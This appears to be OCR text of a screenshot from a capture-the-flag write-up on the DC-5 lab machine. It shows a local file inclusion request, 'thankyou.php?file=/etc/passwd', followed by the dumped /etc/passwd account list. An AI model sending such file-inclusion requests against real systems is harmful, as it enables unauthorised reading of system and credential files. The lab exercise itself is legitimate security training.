 192.168.86.172/thankyou.php?file=/etc/passwd
D
2
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false